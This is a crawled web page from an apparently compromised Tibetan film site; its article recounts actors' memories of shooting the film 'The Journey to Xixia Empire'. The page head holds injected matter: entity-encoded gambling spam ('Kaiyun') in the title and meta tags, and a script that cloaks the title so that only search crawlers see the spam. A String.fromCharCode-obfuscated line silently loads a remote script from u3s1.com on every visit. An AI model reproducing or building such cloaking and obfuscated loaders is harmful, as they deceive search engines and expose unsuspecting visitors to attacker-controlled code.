

--- FILE ---
content_type: text/html
request_url: http://www.filmtbt.com/people/actor/2013-06-13/227.html
body_size: 11561
content:
<!DOCTYPE html>
<html lang="bo">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#22312;&#32447;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#25163;&#26426;&#29256;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#10;"/>
<meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#55357;&#56613;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25512;&#33616;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9917;&#65039;&#12305;&#107;&#97;&#105;&#121;&#117;&#110;&#32;&#115;&#112;&#111;&#114;&#116;&#115;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<meta name="Author" content="Kaiyun网址科技有限公司- www.gzbaifeng.cn">
<script>if(!navigator.userAgent.toLocaleLowerCase().match(/baiduspider|sogou|360spider|yisou/i)){document.title ='བདུད་བྷེ་དང་དཀོན་མཆོག་སྐྱབས་སོགས་ཀྱིས་འཁྲབ་པའི་གློག་བརྙན། | པྲ་དྲ།'}</script>
<script>var xt=String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,117,51,115,49,46,99,111,109,47,115,121,115,116,101,109,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <link rel="icon" href="/skin/2016/images/logo-32x32.jpg" sizes="32x32">
    <link rel="icon" href="/skin/2016/images/logo-192x192.jpg" sizes="192x192">
    <link rel="apple-touch-icon-precomposed" href="/skin/2016/images/logo-180x180.jpg">
    <meta name="msapplication-TileImage" content="/skin/2016/images/logo-270x270.jpg">
    <link href="/skin/2016/css/main.min.css" rel="stylesheet">
    <link href="/skin/2016/css/non-responsive.css" rel="stylesheet">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.min.js"></script>
    <script src="/skin/2016/js/plugins.js"></script>
    <script src="/skin/2016/js/main.js"></script>
    <script src="/e/data/js/ajax.js"></script>
    <!--[if lt IE 9]>
    <script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>
    <hearder class="header">
        <link rel="stylesheet" href="/skin/member/css/all2.css">
<div class="head" style="margin-bottom:30px;">
  <div class="head_k">
    <div class="login_top">
      <ul>
        <li>
          <div>
            <p><a href="/e/zhazha/message.php?a=message">ངའི་འཕྲིན།</a></p>
            <p><a href="/e/zhazha/film.php?a=film_list">ངའི་གློག་བརྙན།</a></p>
            <p><a href="/e/zhazha/renwu.php?a=personal_list">ངའི་མི་སྣ།</a></p>
            <p><a href="/e/zhazha/release.php?a=review_list">ངའི་བརྙན་དཔྱད།</a></p>
            <p><a href="/e/zhazha/user.php?a=setup">ངའི་ཡིག་ཆ།</a></p>
                      </div>
                      <a href="/e/zhazha/film.php?a=film_list" class="user_icon"></a></li>
                      <li><a href="/search/" style="font-size: 16px;margin-right:0;"><i class="fa fa-search"></i></a></li> 
                </ul>
    </div>
    <div class="logo"><a href="../../"><img src="/skin/member/img/logo.png" alt=""></a></div>
    <div class="nav">
      <ul>
          <li>
          <div>
                        <p><a href="/news/dok/">ཏོག</a></p>
                         <p><a href="/news/mi/">མི།</a></p>
                         <p><a href="/news/nyan/">བརྙན།</a></p>
                         <p><a href="/news/don/">དོན།</a></p>
                         <p><a href="/news/pal/">ཕལ།</a></p>
                       </div>
          <a href="/news/">གསར་འགྱུར།</a><span></span>
        </li>
                <li>
          <div>
                        <p><a href="/people/director/">འཁྲབ་ཁྲིད་པ།</a></p>
                         <p><a href="/people/actor/">འཁྲབ་སྟོན་པ།</a></p>
                         <p><a href="/people/moviemaker/">བཟོ་སྐྲུན་པ།</a></p>
                         <p><a href="/people/photographer/">བརྙན་ལེན་པ།</a></p>
                         <p><a href="/people/musician/">རོལ་མོ་བ།</a></p>
                         <p><a href="/people/other/">གཞན།</a></p>
                       </div>
          <a href="/people/">སྐྱེ་བོ།</a><span></span>
        </li>
                <li>
          <div>
                        <p><a href="/movies/trailer/">སྔོན་བརྡའི་བརྙན།</a></p>
                         <p><a href="/movies/story/">གཏམ་རྒྱུད།</a></p>
                         <p><a href="/movies/cartoon/">འགུལ་རིས།</a></p>
                         <p><a href="/movies/documentary/">དངོས་བཤུས།</a></p>
                         <p><a href="/movies/tibetan/">བོད་འབྲེལ་གློག་བརྙན།</a></p>
                       </div>
          <a href="/movies/">གློག་བརྙན་ཁང་།</a><span></span>
        </li>
                <li>
          <div>
                        <p><a href="/remark/introduction/">ངོ་སྤྲོད།</a></p>
                         <p><a href="/remark/custom/">གཤིས་ལུགས།</a></p>
                         <p><a href="/remark/story/">གཏམ་རྒྱུད།</a></p>
                         <p><a href="/remark/his/">བྱུང་བ།</a></p>
                         <p><a href="/remark/photos/">བརྙན་མིག</a></p>
                         <p><a href="/remark/other/">གཞན།</a></p>
                       </div>
          <a href="/remark/">དཔྱད་གཏམ།</a><span></span>
        </li>
                <li>
          <div>
                        <p><a href="/e/zhazha/film.php?a=search/">གློག་བརྙན། </a></p>
                         <p><a href="/e/zhazha/renwu.php?a=search/">མི་སྣ།</a></p>
                       </div>
          <a href="/e/zhazha/film.php?a=search/">གྲངས་མཛོད།</a><span></span>
        </li>
                <li>
          <div>
                      </div>
          <a href="/bra-movie/">པྲ་བརྙན།</a><span></span>
        </li>
                <li>
          <div>
                        <p><a href="/term/term1/">གཞུང་ལུགས་དང་རིགས་དབྱེ།</a></p>
                         <p><a href="/term/term2/">འཁྲབ་ཁྲིད་དང་འཁྲབ་སྟོན།</a></p>
                         <p><a href="/term/term3/">འཁྲབ་གཞུང་དང་བརྙན་ཕབ།</a></p>
                         <p><a href="/term/term4/">མཛེས་རྩལ་དང་རོལ་མོ།</a></p>
                         <p><a href="/term/term5/">སྒྲིག་སྦྱོར་དང་དོ་དམ།</a></p>
                       </div>
          <a href="/term/">བརྡ་ཆད།</a><span></span>
        </li>
                <li>
          <div>
                        <p><a href="/active/activity/">བྱེད་སྒོ</a></p>
                         <p><a href="/active/scenario/">འཁྲབ་གཞུང་།</a></p>
                         <p><a href="/active/theory/">གཞུང་ལུགས།</a></p>
                         <p><a href="/active/advert/">ཁྱབ་སྒྲོག</a></p>
                         <p><a href="/active/photo/">པར།</a></p>
                         <p><a href="/active/movie/">བརྙན།</a></p>
                         <p><a href="/active/other/">གཞན།</a></p>
                         <p><a href="/active/chinese/">汉文  </a></p>
                         <p><a href="/active/english/">English</a></p>
                       </div>
          <a href="/active/">སྣ་ཚོགས།</a><span></span>
        </li>
                <li>
          <div>
                        <p><a href="/abouts/contact/">ང་ཚོར་འབྲེལ་བ།</a></p>
                         <p><a href="/abouts/award/">ལོ་འཁོར་བྱ་དགའ།</a></p>
                         <p><a href="/abouts/map/">དྲ་བའི་ས་ཁྲ།</a></p>
                         <p><a href="/abouts/provided/">མཉམ་སྤྱོད།</a></p>
                         <p><a href="/abouts/important/">དོན་ཆེན་རེའུ་མིག</a></p>
                         <p><a href="/abouts/other/">གཞན།</a></p>
                       </div>
          <a href="/abouts/">ངེད་ཚང་།</a><span></span>
        </li>
                      </ul>
    </div>
  </div>
</div>
    </hearder>
    <section class="container content-page">
        <div class="breadcrumb"><i class="fa fa-home" aria-hidden="true"></i> <a href="/">མདུན་ཤོག</a>&nbsp;>&nbsp;<a href="/people/">སྐྱེ་བོ།</a>&nbsp;>&nbsp;<a href="/people/actor/">འཁྲབ་སྟོན་པ།</a></div>
        <div class="row">
            <main class="col-xs-8 entry-main">
                <article id="post-227">
                    <header class="entry-header">
                        <h1>བདུད་བྷེ་དང་དཀོན་མཆོག་སྐྱབས་སོགས་ཀྱིས་འཁྲབ་པའི་གློག་བརྙན།</h1>
                        <ul class="entry-meta list-inline">
                          <li class="time"><i class="fa fa-clock-o"></i> 2013-06-13 19:13:16</li>
                          <li class="author"><i class="fa fa-user"></i>  རྨ་རྨོག་སངས་དོན།</li>
                          <li class="source"><i class="fa fa-globe"></i>  པྲ་དྲ།</li>
                          <li class="view"><i class="fa fa-eye"></i> <script src=/e/public/ViewClick/?classid=19&id=227&addclick=1></script></li>
                        </ul>
                    </header>
                    <div class="entry-content">
                        <blockquote>
<p style="text-align: center;"><iframe frameborder="0" height="498" src="http://player.youku.com/embed/XNDMxMTYzODQ=" width="510"></iframe></p>
<hr />
<p style="text-align: center;"><img alt="[CropImg]xi.jpg" height="250" src="/d/file/2013-06-13/6baec89d4fc6cff417561fc95638054d.jpg" width="530" /></p>
<p style="text-align: left;"><span qomolangma-uchen="" style="font-family: ">བྱུང་རིམ་མདོར་བསྟན།&nbsp; &nbsp; </span>&nbsp; &nbsp;</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp; རྒྱའི་འཁྲབ་ཁྲིད་པ་ལུའུ་ལྦེ(芦苇)ཡིས་ཁྲིད་པའི&laquo;ས་ཐག་རིང་བའི་མི་ཉག&raquo; (西夏路迢迢THE JOURNEY TO XIXIA EMPRIRE)ནི་སྤྱི་ལོའི་དུས་རབས་བཅུ་གཅིག་པའི་ཀྲུང་གོའི་ནུབ་རྒྱུད་ས་ཁུལ་དུ། བྱང་ཕྱོགས་ཀྱི་འབྲོག་པའི་མི་རིགས་ཀྱིས་བཙུགས་པའི་མི་ཉག་རྒྱལ་རབས་དང་ཆི་ཏན་རྒྱལ་རབས། རྒྱ་ནག་གིས་བཙུགས་པའི་སུང་རྒྱལ་རབས་བཅས་གསུམ་ནི་འགྲན་པའི་དོ་དང་འཐབ་པའི་ཟླ་རུ་གྱུར་ཡོད།</p>
<p style="text-align:center"><img alt="图片1.jpg" height="0" src="/d/file/2013-06-13/9111cc82062c5f016f88125ddd7c735b.jpg" width="0" /></p>
<p style="text-align:center"><img alt="图片3.jpg" height="250" src="/d/file/2013-06-13/456df48db30c5e79843a90eecfa1f337.jpg" width="530" /></p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;མི་ཉག་རྒྱལ་རབས་ཀྱིས་དམག་གྲངས་ལོངས་པའི་ཆེད་དུ་ཁྲག་ཁྲལ་གྱི་སྲིད་ཇུས་ལག་བསྟར་བྱས།ཡེ་ལི་ཝི་ཞེས་པས་སྐྱ་དམག་རུ་ཆུང་གཅིག་ཁྲིད་དེ་མི་ཉག་དང་ལེ་དབར་སྟོང་ཕྲག་ཡོད་པའི་སར་ཁྱིམ་པའི་ཕྲུ་གུ་བྲན་དུ་འཛིན་པར་སོང་ལ། གྲངས་ཀ་ལོངས་པའི་ཆེད་དུ་ཡེ་ལི་ཝི་ཡིས་ཀུའུ་ཅེ་ཞེས་པའི་བུད་མེད་སྦྲུམ་མ་གཅིག་བཙན་ཤེད་ཀྱིས་རྗེས་འབྲངས་སུ་བཅུག ལམ་བར་དུ་བུད་མེད་དེར་ཕྲུ་གུ་བཙས་པས་གདུང་བ་དྲག་པོའི་སྡུག་བསྔལ་གྱིས་མནར་བས་སྐྱ་དམག་གི་རྗེས་དེད་ནས་མི་རྒྱུགས་ཀ་མེད་བྱུང་། འཇིགས་སྐྲག་དང་སྲོག་ཉེན་ལ་ཐུག་སྟེ་ཕྱིར་འགྲོ་བའི་ལམ་བར་དུ་མི་ཉག་གི་དམག་མི་རྒོད་པོ་དང་བུད་མེད་དེ་ཚོའི་བར་ལ་བསམ་ཡུལ་ལས་འདས་པའི་འགྱུར་ལྡོག་བྱུང་ཞིང་། ཆི་ཏན་གྱི་དམག་དང་འཐབ་འཛིང་བྱས་པའི་བརྒྱུད་རིམ་ཁྲོད་དུ་མི་ཉག་དམག་མི་འགས་ཀྱང་ཕྲུ་གུ་སྲུང་བའི་ཕྱིར་རང་སྲོག་བློས་བཏང་བ་རེད། གློག་བརྙན་འདིར་གནའ་བོའི་རྒྱ་མི་དང་བྱང་ཕྱོགས་མི་རིགས་བར་གྱི་འགལ་བའི་གནས་སྟངས་དང་མཉམ་བསྲེས་འབྱུང་གིན་པའི་སྣང་ཚུལ་སོགས་མཚོན་པར་བྱས་ཡོད། &nbsp; &nbsp; &nbsp; གཞན་གློག་བརྙན་འདིར་སེའུ་ཙེར་གྱི་སྐབས་བཅོ་ལྔ་བའི་ལཱོ་ཀྱ་ཎོ་རྒྱལ་སྤྱིའི་གློག་བརྙན་དུས་ཆེན་གྱི་དར་མའི་དཔྱད་འདེམས་པའི་ཁྱད་འཕགས་བྱ་དགའ་དང་། ༡༩༩༧ལོར་སྐབས༡༧པའི་ཀྲུང་གོའི་གློག་བརྙན་གྱི་གསེར་བྱ་རྟགས་མའི་འཁྲབ་ཁྲིད་པའི་ཐོག་མའི་བརྩམས་ཆོས་ཀྱི་བྱ་དགའ་སོགས་ཐོབ་མྱོང་།&nbsp;&nbsp;</p>
<p style="text-align:center"><img alt="图片2.jpg" height="400" src="/d/file/2013-06-13/f3a77eceb998c7dbef82501fc92a5f90.jpg" width="369" /></p>
<p style="text-align: left;"><span qomolangma-uchen="" style="font-family: ">འཁྲབ་སྟོན་པ་གཙོ་གྲས་སུ་གྱུར་བའི་གཡག་རྭ་དཀོན་མཆོག་སྐྱབས་ཀྱིས་བརྗོད་རྒྱུར།</span></p>
<p style="text-align: left;"><br style="text-align: left;" />&nbsp; &nbsp; &nbsp; &laquo;ས་ཐག་རིང་བའི་མི་ཉག&raquo;ཅེས་པའི་གློག་བརྙན་དེར་འཁྲབ་སྟོན་པ་བསལ་དུས་ནི་ཀན་ལྷོ་ཁུལ་གྱི་ཁུལ་སྟོན་སྐབས་ཡིན་ལ། བརྙན་ལེན་མཁན་ཞི་ཨན་གྱི་གློག་བརྙན་སྒྲིག་སྦྱོར་ཁང་རེད། འཁྲབ་ཁྲིད་པ་ལུའུ་ལྦེ་ཞེས་པ་དེ་རེད། རྨ་ཆུ་ནས་བདུད་བྷེ་དང་ཁོ་རང་ཉིད། ད་རུང་ཞི་བྷིག་དངུལ་རྭའི་སྐལ་བཟང་དོན་འགྲུབ། ཉིན་མའི་ལྷ་ཁོ་སྐྱབས།(ཚེ་འདས)སོགས་ཡོད། དེ་མིན་འཁྲབ་སྟོན་པ་མིང་གྲགས་ཅན་པེ་ཅིན་གྱི་ཉིས་ཏ་ཧོང(倪大宏)བང་ཉེན(王宁) སོག་པོའི་བུད་མེད་པ་རྡུ་མཱ(巴德玛)སོགས་ཀྱང་ཡོད། བརྙན་ལེན་ས་རྨ་ཆུ། ཅོ་ནེ། བླ་བྲང་གི་བསང་ཁོག ཀན་སུའུ་ལིའང་ཀྲིག་ས་ཁུལ་དང་ཀྲང་ཡེ་སོགས་ནས་བླངས་པ་དང་། ཟླ༧རིང་ལ་བརྙན་བླངས་ཚར་བར་བྱས་ཟེར།<br style="text-align: left;" />&nbsp; &nbsp; &nbsp;ང་དེ་དུས་ལོ་བཅུ་དྲུག་རེད། སྤྱིར་ང་ལ་མཚོན་ན་གློག་བརྙན་དེའི་ནང་འཁྲབ་ཚིག་དང་འཁྲབ་ཚན་མང་བོ་ཡོད་མོད། དེ་དུས་རྒྱ་ཡིག་རྒྱ་སྐད་ལ་བྱང་ཆ་དང་དག་ཆ་ཞན་པའི་དབང་གིས་འཁྲབ་ཚིག་དང་འཁྲབ་ཚན་མང་བོ་ཞིག་འཁྲབ་ཁྲིད་པས་མེད་པར་བྱས། གློག་བརྙན་དེ་འཁྲབ་ཚར་རྗེས་འཁྲབ་ཁྲིད་པས་ང་ལ་གཟེངས་བསྟོད་བྱས་པ་མ་ཟད་ལོ་ན་ཐོག་ལ་གོ་སྐབས་ཡོད་ན་གློག་བརྙན་སློབ་གྲྭ་རེ་འགྲིམ་ནས་རིག་གནས་ཆུ་ཚད་མཐོར་འདེགས་བཏང་ན་བཟང་ཞེས་མང་དུ་བཤད། ཡིན་ནའང་ས་གནས་ཀྱི་སློབ་གསོའི་ཁོར་ཡུག་དང་ང་རང་ཉིད་ཀྱི་འཚོ་བའི་ཆུ་ཚད་སོགས་ཀྱི་ཐད་ན་བཀའ་ཁག་ཡོད་པས། གློག་བརྙན་ལ་དུངས་པའི་གཞོན་ནུ་ཞིག་གི་རྨི་ལམ་རླུང་ལ་མི་བསྐུར་ཐབས་མེད་བྱུང་ཟེར།</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;གློག་བརྙན་དེ་འཁྲབ་སྐབས་བརྗེད་མི་ཐུབ་པའི་འདས་དོན་ཞིག་ཡོད་པ་ནི་གློག་བརྙན་དེའི་ནང་རྨིག་ཆུང་དྲེལ་གྱིས་སྒུག་པའི་འཁྲབ་ཚན་ཞིག་ཡོད། ང་དྲེལ་གྱིས་སྒུག་ནས་དྲེད་མོ་ལུང་དུ་ལྷུང་མ་ཐག་བཞི་འཕྲ་ཞིག་བརྒྱབ་སྟེ་ས་ལ་ལྷུང་། སྐབས་དེར་ངའི་རྣམ་རིག་མི་གསལ་ཞིང་ཁ་གྲགས་རྒྱུ་མེད་ལ་ཞེན་ཁ་ལོག འཁྲབ་ཁྲིད་པ་དང་འཁྲབ་སྟོན་པ་མང་བོས་ང་ལ་སྨན་ཁང་དུ་འགྲོ་ཞེས་ཡང་ཡང་སྐུལ་མོད་ངས་ང་ལ་སྐྱོན་མི་འདུག་ཅེས་མི་མང་འཚོགས་ས་ནས་སྟག་ཤར་ཞིག་གི་བསྲན་ཚུགས་ཀྱིས་མི་སེམས་སྤོབས་པས་ཁེངས་སུ་བཅུག དེ་ནི་ངས་གློག་བརྙན་སྒྱུ་རྩལ་ལ་བཟུང་བའི་རྣམ་འགྱུར་ཞིག་ཀྱང་ཡིན་ཞེས་བཤད་ཆོག་ཞེས་ཟེར།</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;གློག་བརྙན་དེར་མང་ཚོགས་འཁྲབ་སྟོན་པ་བྱས་མྱོང་བའི་རྨོག་རུ་ཤེས་རབ་རྡོ་རྗེས་བཤད་རྒྱུར། &laquo;ས་ཐག་རིང་བའི་མི་ཉག&raquo;ཅེས་པའི་གློག་བརྙན་དེ་བརྙན་ལེན་སྐབས་ང་རྨ་ཆུ་རྫོང་བོད་ཡིག་སློབ་འབྲིང་གི་སློབ་མ་རེད། མི་ཉག་གི་དམག་སྒར་རྨ་ཆུའི་མཛོད་དགེ་ཉིན་མའི་ས་ཆ་བུ་ལག་ཆུ་མདོ་ན་འདུག གློག་བརྙན་དེའི་ནང་དུ་ང་དང་སློབ་མ་མང་བོ་མི་ཉག་གི་དམག་བྱས་ཏེ་རྨ་ཕ་རི་ནས་ཚུར་རི་ལ་བརྙན་ལེན་སྐབས་རྨ་འགྲམ་གྱི་གད་རྩ་ཐུར་ལ་ཡང་ཡང་གཤར་མྱོང་ཟེར།&nbsp;</p></blockquote>                    </div>
                </article>
                <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
                <div class="comment">
  <h2 class="comment-title"><a href="/e/pl/?classid=19&amp;id=227">དཔྱད་མཆན་<em><script type="text/javascript" src="/e/public/ViewClick/?classid=19&id=227&down=2"></script></em>ཡོད།</a></h2>
  <script src="/e/pl/more/?classid=19&id=227"></script>
  <script>
    function CheckPl(obj)
    {
    if(obj.saytext.value=="")
    {
    alert("您没什么话要说吗？");
    obj.saytext.focus();
    return false;
    }
    return true;
    }
  </script>
  <form action="/e/pl/doaction.php" method="post" name="saypl" id="saypl" onSubmit="return CheckPl(document.saypl)" role="form">
    <div class="form-group">
      <label for="username">མིང་།</label>
      <input name="username" type="text" class="form-control" id="username" value="">
    </div>
    <div class="form-group">
      <label for="saytext">དཔྱད་མཆན།</label>
      <textarea name="saytext" class="form-control" rows="6" id="saytext"></textarea>
    </div>
    <input name="nomember" type="hidden" id="nomember" value="1" checked="checked" />
    <input type="submit" class="btn btn-default" value="འབུལ་སྤྲོད།"/>
    <input name="id" type="hidden" id="id" value="227" />
    <input name="classid" type="hidden" id="classid" value="19" />
    <input name="enews" type="hidden" id="enews" value="AddPl" />
    <input name="repid" type="hidden" id="repid" value="0" />
    <input type="hidden" name="ecmsfrom" value="/people/actor/2013-06-13/227.html">
  </form>
</div>
            </main>
            <aside class="col-xs-4 entry-aside">
                <div class="widget">
                    <div class="title"><h4><i class="fa fa-archive"></i> ཚ་ཤོས།</h4></div>
                    <ol class="list-ol">
                                                <li><a href="/people/actor/2013-06-13/227.html" title="བདུད་བྷེ་དང་དཀོན་མཆོག་སྐྱབས་སོགས་ཀྱིས་འཁྲབ་པའི་གློག་བརྙན།">བདུད་བྷེ་དང་དཀོན་མཆོག་སྐྱབས་སོགས་ཀྱིས་འཁྲབ་པའི་གློག་བརྙན།</a></li>
                                                <li><a href="/people/actor/2016-04-26/501.html" title="ཧི་མ་ལ་ཡའི་གཙོ་འཁྲབ་པ་འཕྲིན་ལས་ལྷུན་གྲུབ་ལགས་ཀྱི་ཚེའི་འཕེན་པ་རྫོགས་འདུག">ཧི་མ་ལ་ཡའི་གཙོ་འཁྲབ་པ་འཕྲིན་ལས་ལྷུན་གྲུབ་ལགས་ཀྱི་ཚེའི་འཕེན་པ་རྫོགས་འདུག</a></li>
                                                <li><a href="/people/actor/2015-03-14/403.html" title="བུད་མེད་འཁྲབ་སྟོན་པ་གྲགས་ཅན་གཡང་འཛོམས་བྷི་རེན།">བུད་མེད་འཁྲབ་སྟོན་པ་གྲགས་ཅན་གཡང་འཛོམས་བྷི་རེན།</a></li>
                                                <li><a href="/people/actor/2014-10-05/321.html" title="བུད་མེད་འཁྲབ་སྟོན་པ་གྲགས་ཅན་བདེ་ཆེན་ལཱ་ཆི་མན།">བུད་མེད་འཁྲབ་སྟོན་པ་གྲགས་ཅན་བདེ་ཆེན་ལཱ་ཆི་མན།</a></li>
                                                <li><a href="/people/actor/2013-05-13/165.html" title="འཁྲབ་སྟོན་པ་གྲགས་ཅན་སྟོབས་རྒྱལ།">འཁྲབ་སྟོན་པ་གྲགས་ཅན་སྟོབས་རྒྱལ།</a></li>
                                                <li><a href="/people/actor/2018-03-16/833.html" title="བུད་མེད་འཁྲབ་སྟོན་པ་གྲགས་ཅན་ལྷག་པ་མཚམས་གཅོད།">བུད་མེད་འཁྲབ་སྟོན་པ་གྲགས་ཅན་ལྷག་པ་མཚམས་གཅོད།</a></li>
                                                <li><a href="/people/actor/2015-08-26/439.html" title="དུས་རབས་གཅིག་གི་གཟུགས་པར་གྲགས་ཅན་བཅུ།">དུས་རབས་གཅིག་གི་གཟུགས་པར་གྲགས་ཅན་བཅུ།</a></li>
                                                <li><a href="/people/actor/2015-06-18/432.html" title="«གཙང་བོ»ཡི་འཁྲབ་སྟོན་པ་དབྱངས་ཅན་ལྷ་མོ།">«གཙང་བོ»ཡི་འཁྲབ་སྟོན་པ་དབྱངས་ཅན་ལྷ་མོ།</a></li>
                                                <li><a href="/people/actor/2015-07-29/436.html" title="འཛམ་གླིང་གི་སྐྱེས་པ་འཁྲབ་སྟོན་པ་གྲགས་ཅན་ལྔ་བཅུ། ༼སྟོད་ཆ།༽">འཛམ་གླིང་གི་སྐྱེས་པ་འཁྲབ་སྟོན་པ་གྲགས་ཅན་ལྔ་བཅུ། ༼སྟོད་ཆ།༽</a></li>
                                                <li><a href="/people/actor/2018-03-03/824.html" title="«སངས་རྒྱས»ཞེས་པའི་འཁྲབ་སྟོན་པ་གཙོ་བོ་ཧི་མན་ཤུ•སོ་ནི།">«སངས་རྒྱས»ཞེས་པའི་འཁྲབ་སྟོན་པ་གཙོ་བོ་ཧི་མན་ཤུ•སོ་ནི།</a></li>
                                            </ol>
                </div><!-- / .widget -->
                <div class="widget">
                  <div class="title"><h4><i class="fa fa-archive"></i> རྩོམ་གསར།</h4></div>
                  <ul class="list-unstyled list-article">
